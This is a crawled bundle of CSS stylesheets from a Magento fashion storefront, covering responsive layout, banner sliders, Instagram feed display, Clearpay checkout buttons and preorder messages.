	ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all{position: relative; left: 0!important;top:10px !important; width:100%; text-align:center;}
	.catalog-category-view.page-layout-2columns-left .sections.nav-sections{width: 89%;}
	.top-philoshopy h1{    font-size: 50px;}
	.top-philoshopy p{    padding: 0 15px 0 15px;}


     }


  @media(max-width:599px){
	  #myCartModel .popup-text{    padding: 0 5px;}
  .content-banner h1{    font-size: 25px !important;}
	.top-philoshopy {padding: 0 15px;}
	.top-philoshopy h1 {font-size: 25px !important;}
		div .contact-page .form-control{    width: 100% !IMPORTANT;margin: 0 2% 0 0;}
		div#contactpress {float: left;width: 100%;}
		
		.block-search{    bottom: 5px;}
		
		.insta-section{    padding: 0 10px;}
		.minicart-wrapper div {margin-left:6px;}
		.logo img{width:100px !important;}
		.page-header .switcher{margin-right:0;    padding: 0 0 0 30px;}
      .content-right {    top: 50%;transform: translateY(-50%);}
      .banner-lower .wrapper {display: inherit; }
      .content-banner h1{font-size: 30px;}
      .content-right h2 {font-size: 25px; }
      .top-area h6{font-size: 20px;}
      .top-area h5 {font-size: 17px; }
      .lower-form ul li {display: inline-block; max-width: 48%;}
      .lower-form {clear: both; padding-top: 20px; }
      .bespoke-page.contact-page.inner-page h1 {font-size: 30px;}
      ul.linkto.fixed-linkto{width: 100%; float: left; text-align: center;}
      ul.linkto li{width:auto;float:none;display:inline-block;}
      ul.linkto li:nth-child(4) {margin-right: 0 !important; margin-left: 28px; }
      /*ul.linkto li:nth-child(3) {margin-right: 0; }*/
      ul.linkto{width:100%;float:left;text-align: center;}
      nav #ui-id-1 {padding-left: 0; }
	  .pics-influceners ul li{width:32%;}
	  .minicart-wrapper{margin-top: 0px;}
		.page-wrapper header.page-header .header.content{padding-left:10px;padding-right:10px;}
		.nav-toggle{left: 7px;}
		.customModel-leftblock {width: 100% !important; float: left !important;}
		.customModel-rightblock{display:none;}
	#myCartModel .customModelClass-content{max-width: 400px;}
		#myCartModel .myCartModel-parent{max-width: 400px;}
		#myCartModel .customModel-leftblock #form_newsletter p{width:100%;} 
		
       }


  @media(max-width:480px){
	#myCartModel .popup-text{    line-height: 1.5;}
	.content-banner h1{    font-size: 20px !important;}
	.banner-florian{padding:0;}
	.content-banner{ padding: 0 15px;}
	
	.opc-block-summary .product-item .product-item-inner {display: block;width: 100%;}
	.opc-block-summary .product-item .subtotal{    display: block;text-align: left;width: 100%;}
	.checkout-index-index .minicart-wrapper{right:15px;}
	.checkout-onepage-success #registration form input[type="submit"]{width: 100%;border-radius: 3px;border: none;}
	.cart button {width:100%;}
	.cart a.action.continue { width:100%;}  
	.blog-index-index .post-all-container h2.post-name a{font-size:23px;}
	div ul.linkto li{margin:0;}
	html.nav-open .page-wrapper{left: calc(100% - 123px);}
	.products-grid .product-item{width:100% !important;padding-left:0;}
	.column.main .product-items{margin-left:0;}
	.column.main .product-item{    border-bottom: 1px solid #ccc;padding-bottom: 40px;padding-left:0;padding-top:40px;}
	div ul.linkto li{border-bottom: 1px solid #ccc;}
	div ul.linkto li:last-child{border:none;}
	h1#product-name-view{font-size:25px;}
	
	.block-search{    bottom: inherit; top:70px;width: 100% !important;right: 90px;}
		.minicart-wrapper{position: absolute;right: 5px;}
		.header.content .logo {float: left !important;width: 100% !important;max-width: 100% !important;}
      .leftarea {width: 100%; text-align: center; }
      .figure1 {width: 100%;}
      .figure2{width:100%;}
      .figure1 img {margin: 0 0px 10px 0; }
      .rightarea {width: 100%; float: right; position: relative; margin: 10px 0 0 0; }
      .banner-5 .wrapper {display: inherit; }
      .banner5-left {float: left; width: 100%; }
      .banner5-right {width: 100%; float: left;margin: 0px 0 20px 0;}
      .content-banner{width:100%;float:left;}
   /*    .banner-florian{padding-top: 150px;} */
      .content-banner h1 {font-size: 20px; }
      .insta-fedd img {float: none; width: 100%; }
      .sections.nav-sections ul li a {padding: 0 8px;}
      .sections.nav-sections ul.submenu{left: -35px !important;}
      button.slick-arrow {left: 80%; top: 0; }
      button.slick-next.slick-arrow {right: 10px; top: 0px; }
      .top-area h6 img{width: 40%;}
      .mid-lower ul {padding-left: 0; }
      .mid-lower ul li {display: inline-block; float: none; width: 100%; }
      .mid-lower{padding-top: 20px;padding-bottom: 30px;}
      .form-area p{padding: 0 15px;}
      .form-inner{padding-top: 20px;}
      .form-right{padding-left: 9px;}
      .lower-form ul li {display: inline-block; max-width:100%; float: left; width: 99%; }
      .lower-form ul li img {max-width: 100%; box-shadow: 1px 1px 2px #707070; width: 100%; float: left; }
      .bespoke-page.contact-page.inner-page h1 {font-size: 25px; }
      .contact-page .form-area p {padding: 0 0px; }
      ul.linkto li{width:100%;float:left;padding: 0 0 0 0px;}
      ul.linkto.fixed-linkto {text-align: left;}
      ul.linkto li:nth-child(4){margin-left: 0;}
      ul.linkto li::after{display:none;}
	 .slider-home.responsive .owl-nav button.owl-prev {left: inherit; right:63px; top: -71px; margin:0;}
	 .slider-home.responsive .owl-nav button.owl-next {right:30px; top: -71px; margin:0;}
	 .logo{width:100%; float:left!important; margin:0; max-width:30%;}
	 .header.content a.logo{float:left!important;}
	 .minicart-wrapper{    margin-top: 0;} 
	 .pics-influceners ul li{width: 49%;}
	 .nav-open .page-wrapper{    left: calc(100% - 163px);}
	 .sections.nav-sections ul li{width:100%;}
	 .catalog-category-view.page-layout-2columns-left .sections.nav-sections{width: 66%;}
/* 	 .page-wrapper .nav-sections ul.ui-menu.ui-widget.ui-widget-content.ui-corner-all{padding:0;} */
	 .sections.nav-sections ul li{    padding: 10px 0 10px 0;}
	  
	 .leftarea{padding: 0;}
	 .rightarea{padding:0;}
	 .banner-lower{padding:10px 0 50px 0;}
	 .catalog-category-view .product-items li .swatch-attribute-options.clearfix {     width: 100%;  }
	 .catalog-product-view .product-info-main .product.attribute.overview .Prouct_description ,.catalog-product-view .product.media .fotorama__stage{     width: 300px;  }
	 .catalog-category-view .product-items li .swatch-attribute-options.clearfix {     width: 100% !important;  }
	 .header.content strong.logo, .header.content a.logo {     float: left !important; }
	 #store\.settings {     display: none !important; }
	 .sections.nav-sections .section-items.nav-sections-items div:nth-child(5) {     display: none; }
	 #myCartModel .myCartModel-parent{max-width: 300px;}
	 #myCartModel .customModelClass-content{max-width: 300px;}
	 .cms-home .instangram-feed img { height: 55px !important; }
.cms-home .insta-fedd { height: auto; }
.cms-home .gap-30 { height: 0 !important; }

    }

@media only screen and (min-width: 991px) and (max-width: 1024px){
.cms-home #cpcolumninstagram .instangram-feed img { height: 170px; }
}
@media only screen and (min-width: 768px) and (max-width: 990px){
.cms-home #cpcolumninstagram .instangram-feed img { height: 120px; }
.insta-fedd { height: auto; }
}

@media (max-width:480px)
{
#myCartModel iframe {
    transform: scale(0.77);
    -webkit-transform: scale(0.77);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
}

}

--- FILE ---
content_type: text/css
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/FME_Banners/css/banners.css
body_size: 1747
content:







#slider {
    text-align: center;
}


/* NEW EXPERIMENT */
/* Slider Setup */


#slide1:checked ~ #slides .inner { margin-left:0; }
#slide2:checked ~ #slides .inner { margin-left:-100%; }
#slide3:checked ~ #slides .inner { margin-left:-200%; }
#slide4:checked ~ #slides .inner { margin-left:-300%; }
#slide5:checked ~ #slides .inner { margin-left:-400%; }


#overflow {
    width: 100%;
    overflow: hidden;
}

article img {
    width: 100%;
}

#slides .inner {
    width: 500%;
    line-height: 0;
}

#slides article {
    width: 20%;
    float: left;
}

/* Slider Styling */

/* Control Setup */

#controls {
    margin: -25% 0 0 0;
    width: 100%;
    height: 50px;
}

#controls label {
    display: none;
    width: 50px;
    height: 50px;
    opacity: 0.3;
}

#active {
    margin: 23% 0 0;
    text-align: center;
}

#active label {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    display: inline-block;
    width: 10px;
    height: 10px;
    background: #bbb;
}

#active label:hover {
    background: #ccc;
    border-color: #777 !important;
}

#controls label:hover {
    opacity: 0.8;
}

#slide1:checked ~ #controls label:nth-child(2),
#slide2:checked ~ #controls label:nth-child(3),
#slide3:checked ~ #controls label:nth-child(4),
#slide4:checked ~ #controls label:nth-child(5),
#slide5:checked ~ #controls label:nth-child(1) {
    background: url('next.png') no-repeat;
    float: right;
    margin: 0 -70px 0 0;
    display: block;
}


#slide1:checked ~ #controls label:nth-child(5),
#slide2:checked ~ #controls label:nth-child(1),
#slide3:checked ~ #controls label:nth-child(2),
#slide4:checked ~ #controls label:nth-child(3),
#slide5:checked ~ #controls label:nth-child(4) {
    background: url('prev.png') no-repeat;
    float: left;
    margin: 0 0 0 -70px;
    display: block;
}

#slide1:checked ~ #active label:nth-child(1),
#slide2:checked ~ #active label:nth-child(2),
#slide3:checked ~ #active label:nth-child(3),
#slide4:checked ~ #active label:nth-child(4),
#slide5:checked ~ #active label:nth-child(5) {
    background: #333;
    border-color: #333 !important;
}

/* Info Box */

.info {
    line-height: 20px;
    margin: 0 0 -150%;
    position: absolute;
    font-style: italic;
    padding: 30px 30px;
    opacity: 0;
    color: #000;
    text-align: left;
}

.info h3 {
    color: #333;
    margin: 0 0 5px;
    font-weight: normal;
    font-size: 22px;
    font-style: normal;
}

/* Slider Styling */

#slides {
    margin: 45px 0 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: 1px 1px 4px #666;
    padding: 1%;
    background: #fff;
    background: rgb(252,255,244); /* Old browsers */
    background: -moz-linear-gradient(top,  rgba(252,255,244,1) 0%, rgba(219,218,201,1) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(252,255,244,1)), color-stop(100%,rgba(219,218,201,1))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(252,255,244,1) 0%,rgba(219,218,201,1) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(252,255,244,1) 0%,rgba(219,218,201,1) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(252,255,244,1) 0%,rgba(219,218,201,1) 100%); /* IE10+ */
    background: linear-gradient(top,  rgba(252,255,244,1) 0%,rgba(219,218,201,1) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#dbdac9',GradientType=0 ); /* IE6-9 */
}


/* Animation */

#slides .inner {
    -webkit-transform: translateZ(0);
    -webkit-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -moz-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -ms-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
     -o-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
        transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000); /* easeInOutQuart */

    -webkit-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -ms-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
     -o-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
        transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000); /* easeInOutQuart */
}

#slider {
    -webkit-transform: translateZ(0);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

#controls label{
    -webkit-transform: translateZ(0);
    -webkit-transition: opacity 0.2s ease-out;
    -moz-transition: opacity 0.2s ease-out;
    -o-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out;
}

#slide1:checked ~ #slides article:nth-child(1) .info,
#slide2:checked ~ #slides article:nth-child(2) .info,
#slide3:checked ~ #slides article:nth-child(3) .info,
#slide4:checked ~ #slides article:nth-child(4) .info,
#slide5:checked ~ #slides article:nth-child(5) .info {
    opacity: 1;
    -webkit-transition: all 1s ease-out 0.6s;
    -moz-transition: all 1s ease-out 0.6s;
    -o-transition: all 1s ease-out 0.6s;
    transition: all 1s ease-out 0.6s;
}

.info, #controls, #slides, #active, #active label, .info h3, .desktop, .tablet, .mobile {
    -webkit-transform: translateZ(0);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

/* Respond Options */

#desktop:checked ~ #slider {
    max-width: 960px;
}

#tablet:checked ~ #slider {
    max-width: 850px;
}

#mobile:checked ~ #slider {
    max-width: 450px;
}

#desktop:checked ~ #slider .desktop,
#tablet:checked ~ #slider .tablet,
#mobile:checked ~ #slider .mobile {
    color: #777;
    opacity: 1;
}

.desktop, .tablet, .mobile {
    display: inline-block;
    width: 60px;
    height: 60px;
    padding-top: 50px;
    opacity: 0.35;
    font-size: 12px;
}

.desktop:hover, .tablet:hover, .mobile:hover {
    opacity: 0.2;
}

.desktop {
    background: url('desktop.png') no-repeat;
}

.tablet {
    background: url('tablet.png') no-repeat;
}

.mobile {
    background: url('mobile.png') no-repeat;
}

/* Responsive Styling */

/* Tablet */

#tablet:checked ~ #slider #controls {
    margin: -25% 0 0 12%;
    width: 76%;
    height: 50px;
}

#tablet:checked ~ #slider #controls label {
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
}

#tablet:checked  ~ #slider #slides, #mobile:checked  ~ #slider #slides {
    padding: 0% 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#tablet:checked ~ #slider #active {
    margin: 22% 0 0;
}

@media only screen and (max-width: 850px) and (min-width: 450px) {

    #slider #controls {
        margin: -25% 0 0 15%;
        width: 70%;
        height: 50px;
    }

    #slider #controls label {
        -moz-transform: scale(0.8);
        -webkit-transform: scale(0.8);
        -o-transform: scale(0.8);
        -ms-transform: scale(0.8);
        transform: scale(0.8);
    }

    #slider #slides {
        padding: 1% 0;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
    }

    #slider #active {
        margin: 22% 0 0;
    }

}

/* Mobile */

#mobile:checked ~ #slider #controls {
    margin: -28% 0 0 24%;
    width: 50%;
    height: 50px;
}

#mobile:checked ~ #slider #active {
    margin: 23% 0 0;
}

#mobile:checked ~ #slider #slides .info {
    opacity: 0 !important;
}

#mobile:checked ~ #slider #controls label {
    -moz-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -o-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
}


@media only screen and (max-width: 450px) {

    #slider #controls {
        margin: -28% 0 0 24%;
        width: 50%;
        height: 50px;
    }

    #slider #active {
        margin: 23% 0 0;
    }

    #slider #slides {
        padding: 0 0;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
    }

    #slider #slides .info {
        opacity: 0 !important;
    }

    #slider #controls label {
        -moz-transform: scale(0.6);
        -webkit-transform: scale(0.6);
        -o-transform: scale(0.6);
        -ms-transform: scale(0.6);
        transform: scale(0.6);
    }

}

--- FILE ---
content_type: text/css
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Florian_London/css/bannerslider.css
body_size: 651
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_BannerSlider
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

#banner-slider-carousel {
    margin-top: 5px;
    margin-bottom: 5px;
}

#banner-slider-carousel .owl-dots {
    position: absolute;
    bottom: 0;
    left: 50%;
    opacity: 0;
}

#banner-slider-carousel .owl-nav {
    opacity: 0;
}

#banner-slider-carousel:hover .owl-nav,
#banner-slider-carousel:hover .owl-dots {
    opacity: 1;
}

#banner-slider-carousel .owl-nav button {
    position: absolute;
    top: 0;
    bottom: 0;
    display: flex;
    width: 5%;
    text-align: center;
    font-size: 3.9em;
    color: #FFF;
    background: transparent;
    opacity: .5;
    text-transform: capitalize;
    justify-content: center;
    margin: 0;
}

#banner-slider-carousel .owl-nav .owl-prev {
    left: 1px;
}

#banner-slider-carousel .owl-nav .owl-next {
    right: 1px;
}

#banner-slider-carousel .item-video {
    height: 340px;
}

#banner-slider-carousel .banner-title {
    position: absolute;
    bottom: 0;
    padding: 1em;
    background: rgba(0, 0, 0, 0.5);
    color: #F0F0F0;
    border-radius: 4px 4px 0 0;
    opacity: .5;
}

.banner-item:hover .banner-title{
    opacity: 1 !important;
}

--- FILE ---
content_type: text/css
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Clearpay_Clearpay/css/clearpay.css
body_size: 1018
content:
/**
 * Magento 2 extensions for Clearpay Payment
 *
 * @author Clearpay
 * @copyright 2016-2021 Clearpay https://www.clearpay.com
 */

/** clearpay.css */
.checkout-payment-method .payment-method #clearpaypayovertime.payment-method-content {
    padding-right: 22px;
}

.checkout-payment-method .payment-method._active #clearpaypayovertime.payment-method-content {
    overflow:hidden
}

#clearpaypayovertime-method .payment-method-note {
    font-size: 1.2rem;
    color: #a0a0a0;
    text-align: center;
}

#clearpaypayovertime-method .payment-method-note h3 {
    color: #00a4e4;
    text-align: left;
}

#clearpaypayovertime-method .payment-method-note ul {
    padding-left: 1rem;
    padding-right: 1rem;
}

#clearpaypayovertime-method .payment-method-note ul li {
    width: 24%;
    display: inline-block;
}

#clearpaypayovertime-method .payment-method-note ul.cost li {
    font-size: 1.8rem;
    color: #153F72;
}

#clearpaypayovertime-method .clearpay-checkout-redirect {
    margin-top: 1rem;
    text-align: left;
    background-color: #f6f7f9;
    display: inline-block;
    padding: 15px;
}

#clearpaypayovertime-method .clearpay-checkout-redirect .instalment-footer {
    width: 100%;
    float: left;
}

@media only screen and (min-width : 992px) {
    #clearpaypayovertime-method .clearpay-checkout-redirect .instalment-footer {
        width: 57%;
    }
}

@media only screen and (min-width : 1200px) {
    #clearpaypayovertime-method .clearpay-checkout-redirect .instalment-footer {
        width: 65%;
    }
}

#clearpaypayovertime-method .actions-toolbar {
    float: right;
    margin-top: 1.5rem;
    line-height: 1.1;
    width: 100%;
    text-align: center;
}

@media only screen and (min-width : 992px) {
    #clearpaypayovertime-method .actions-toolbar {
        width: auto;
        margin-top: 0px;
    }
}

@media only screen and (min-width : 768px) {
    #clearpaypayovertime-method .actions-toolbar .primary {
        width: 100%;
    }
}

.modal-popup.clearpay-learn-more .modal-inner-wrap {
    width: 360px !important
}

@media only screen and (min-width : 992px) {
    .modal-popup.clearpay-learn-more .modal-inner-wrap {
        width: 659px !important
    }
}

.modal-popup.clearpay-learn-more .modal-inner-wrap .modal-footer button{
    display: none;
}

.modal-popup.clearpay-learn-more .action-close {
    padding: 1.75rem !important;
}

.clearpay_instalments_logo {
    vertical-align: middle;
    display: inline-block;
    height: 15px;
}

.clearpay_checkout_steps {
    background-size: 18px 18px;
    vertical-align: middle;
    display: inline-block;
    height: 18px;
    width: 18px;
}
.clearpay_checkout_steps_1 {
    background-image: url("https://static.afterpay.com/checkout/circle_1@2x.png");
}
.clearpay_checkout_steps_2 {
    background-image: url("https://static.afterpay.com/checkout/circle_2@2x.png");
}
.clearpay_checkout_steps_3 {
    background-image: url("https://static.afterpay.com/checkout/circle_3@2x.png");
}
.clearpay_checkout_steps_4 {
    background-image: url("https://static.afterpay.com/checkout/Circle_4@2x.png");
}
.checkout-methods-items button.btn-clearpay-checkout {
    padding: 13px 15px 10px 10px;
    width: 100%;
}
.checkout-payment-method #clearpaypayovertime-method .payment-icon{
	height:40px;
	width:auto;
}

.clearpay.primary {
  background-image: none;
  background: #000;
  border: 1px solid #000;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;

}
.clearpay.primary:focus,
.clearpay.primary:active,
.clearpay.primary:hover  {
  background: #000;
  border: 1px solid #000;
  color: #ffffff;
}

.clearpay.primary.disabled,
.clearpay.primary[disabled],
fieldset[disabled] .clearpay.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}

button.express-button {
    float:none;
    width: 267px;
    max-width: 100%;
    margin-top: 10px;
    cursor: pointer;
}

button.clearpay.minicart.express-button {
    float:none;
    width: 100%;
    max-width: 100%;
    margin-top: 10px;
    cursor: pointer;
    text-align:center;
}


--- FILE ---
content_type: text/css
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Mageplaza_InstagramFeed/css/instagram.css
body_size: 820
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_InstagramFeed
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

.mpinstagramfeed-container .mpinstagramfeed-photo {
    margin: 2px;
    display: inline-block;
    position: relative;
}
.mpinstagramfeed-header {
    text-align: center;
    margin-bottom: 43px;
    margin-top: 64px;
	float: left;
    width: 100%;
}
@media (max-width: 1024px) {
    .mpinstagramfeed-container .mpinstagramfeed-photo img { 
		    width: 295px !important;
    height: 368px !important;
    margin-left: 55px; 
 }
}
@media (max-width: 991px) {
    .mpinstagramfeed-container .mpinstagramfeed-photo img { 
	width: 271px !important;
    height: 368px !important;
    margin-left: 0px; 
 }
}
@media (max-width: 900px) {
    .mpinstagramfeed-container .mpinstagramfeed-photo img { 
	width: 257px !important;
    height: 368px !important;
    margin-left: 0px; 
 }
}
@media only screen and (max-width: 800px) and (min-width: 767px)
{
.mpinstagramfeed-container .mpinstagramfeed-photo img { 
	    width: 222px !important;
    height: 265px !important;
    
 }	
}
@media (max-width: 766px) {
    .mpinstagramfeed-container .mpinstagramfeed-photo .fa {
        font-size: 10px !important;
    }
	.mpinstagramfeed-container .mpinstagramfeed-photo img { 
	width: 100% !important;
    height: 100% !important;
    
 }
}

.mpinstagramfeed-container .mpinstagramfeed-photo .fa-heart, .mpinstagramfeed-container .mpinstagramfeed-photo .fa-comment {
    display: none;
}

.mpinstagramfeed-container .mpinstagramfeed-photo .fa {
    text-align: left;
    line-height: 18px;
    letter-spacing: normal;
    position: absolute;
    bottom: 10%;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.3);
    color: #F0F0F0;
}

.mpinstagramfeed-photo:hover .fa {
    opacity: 1 !important;
    display: inline;
}

.mpinstagramfeed-container .mpinstagramfeed-photo i.fa.fa-comment {
    left: 60%;
}

.mpinstagramfeed-container .mpinstagramfeed-photo i.fa.fa-heart {
    left: 20%;
}

.mpinstagramfeed-container .mpinstagramfeed-photo img {
     display: block;
    width: 190px;
    max-width: none;
    height: 237px;
    object-fit: cover;
    padding: 0 1px 1px 0;
}


--- FILE ---
content_type: text/css
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Solwin_Instagram/css/instagram.css
body_size: 378
content:
.clear {
	clear: both;
}
.gap-30 {
	height: 30px;
}
.instangram-feed {
    display: inline-block;
    position: relative;
}
.instagram-image-name {

    bottom: 5px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 1;
    background-color: rgba(0,0,0,0.7);
    color: #fff;
    padding: 20px 0;
    opacity: 0;
    height: 0;
}
.instangram-feed:hover .instagram-image-name {
    opacity: 1;
    height: auto;
    transition-duration: 0.5s;
    transition-timing-function: ease-in;
    transition-delay: 0s;
}
.block-title-main {
	text-align: center;
	margin-bottom: 35px;
}
.block-title-main h2 {
	color: #333;
	display: inline-block;
	font-size: 30px;
	line-height: 40px;
	margin: 0 auto 15px;
	position: relative;
	text-align: center;
	font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Webkul_Preorder/css/styles.css
body_size: 727
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Preorder
 * @author    Webkul
 * @copyright Copyright (c) 2010-2018 Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
.wk-loading-mask {
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.62);
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.wk-loader {
    background: url("../images/ajax-loader.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 32px;
    left: 50%;
    margin-left: -16px;
    margin-top: -16px;
    position: absolute;
    top: 50%;
    width: 32px;
}

.wk-display-none {
    display: none !important;
}
.wk-preorder-complete.action.primary {
    font-size: 12px;
    margin-top: 15px;
}

.wk-pay-preorer-amount {
    color: #3c763d;
    font-size: 15px;
    font-weight: bold;
}

.wk-msg-box {
    padding: 10px;
    margin-bottom: 15px;
    border: 1px solid transparent;
    border-radius: 4px;
}

.wk-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.wk-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
    clear: both;
}

.wk-availability-block {
    font-size: 20px;
}

.wk-date-title {
    font-weight: bold;
    margin-right: 5px;
}

.wk-msg-box.wk-cat-msg-box.wk-info.wk-pay-preorer-amount {
    border-radius: 0;
    margin-bottom: 20px;
    padding: 8px;
}

.wk-preorder-info {
    display: inline-block;
}
.item-options + .wk-preorder-info {
    margin-top : 15px;
}

.wk-preorder-info-items {
    padding : 5px;
    padding-right: 0px;
}
.wk-preorder-info-title {
    font-weight: bold;
}
.wk-preorder-info-item {
    display: inline-block;
    width: 100%;
}
.wk-preorder-info-item-label {
    display: inline-block;
    font-weight: 600;
}
.wk-preorder-info-item-value {
    display: inline-block;
    padding-left: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://florianlondon.com/pub/media/css/new-style.css
body_size: 1718
content:
@font-face {
    font-family: 'Baskervville-Italic';
    src: url('../fonts/Baskervville-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}
@font-face {
    font-family: 'Baskervville-Regular';
    src: url('../fonts/Baskervville-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}
.instagram-image-section {float: left; width: 100%;}
.instagram-image-section div#insta-feeds button.owl-next {right: -30px; top: 50%; transform: translateY(-50%); background-image: url(next.png) ! important;width: 20px; background-repeat: no-repeat !important; height:20px;}
.instagram-image-section div#insta-feeds button.owl-prev {left: -26px; top: 50%; transform: translateY(-50%); background-image: url(back.png) ! important; width: 20px;
background-repeat: no-repeat !important;height:20px;}
div#insta-feeds .insta-item {height: auto; }
.insta-item .ig_post_container img {height: 250px ; max-height: 250px ; object-fit: cover; object-position: center; }
div#insta-feeds {float: left !important;}
.instagram-image-section div#insta-feeds button.owl-next span {font-size: 0; }
.instagram-image-section div#insta-feeds button.owl-prev span {font-size: 0; }
div.slider-home.responsive .owl-nav.disabled{display: block;}
.instagram-image-section .owl-carousel .owl-nav.disabled{display: block;}
body.cms-home .banner-5 {padding-top: 75px !important;padding-bottom: 55px; margin: 0; }
.slider-home.responsive .owl-dots {display: none; }
/*gift-page-css-start */ 
.define_float {float: left;width: 100%;}
body.cms-gift-page {font-family: 'Baskervville', serif; }
.gift_page.banner_sec {background: #f1e8df;display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }
.grid_sec_gifts .flexy_row {display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }
.grid_sec_gifts .flexy_row >* {width: 50%; text-align: center;}
.gift_page.banner_sec >* {width: 50%; }
.grid_sec_gifts .flexy_row.reverse {flex-direction: row-reverse; -webkit-flex-direction: row-reverse; -moz-flex-direction: row-reverse; -mos-flex-direction: row-reverse; -o-flex-direction: row-reverse; }
 .grid_sec_gifts h2 {text-transform: uppercase; font-family: 'Baskerville'; text-align: center; margin: 0 0 50px; font-size: 30px; line-height: 36px; color: #000; }
.gift_page.banner_sec h2 {text-transform: uppercase; font-family: 'Baskerville'; text-align: center; margin: 0 0 50px; font-size: 30px; line-height: 36px; color: #000; }
.grid_sec_gifts a {border: 1px solid #000;background: #000; display: inline-block; color: #fff; text-transform: uppercase; font-size: 18px; padding: 15px 35px; }
.grid_sec_gifts a:hover {text-decoration: none; background: #fff; color: #000; }
.gift_page.banner_sec .img_part {padding: 46px 0 25px 90px; }
.gift_page.banner_sec .context {text-align: center; padding: 0 120px;}
.gift_page.banner_sec .context p {display: inline-block; text-align: center; font-size: 18px; line-height: 28px; color: #000; margin: 0 0 50px;}
.grid_sec_gifts .flexy_row .info_sec p {display: inline-block; text-align: center; font-size: 18px; line-height: 28px; color: #000; margin: 0 0 50px; padding: 0 20%;}
.gift_page.banner_sec .context a {border: 1px solid #000;background: #000; display: inline-block; color: #fff; text-transform: uppercase; font-size: 18px; padding: 15px 35px; }
